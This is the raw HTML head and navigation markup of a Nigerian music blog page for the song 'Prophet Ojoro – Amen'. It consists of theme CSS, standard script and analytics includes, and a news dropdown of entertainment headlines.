	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/17410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-4wO' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-17410 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Prophet Ojoro &#8211; Amen (Prodby SD)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
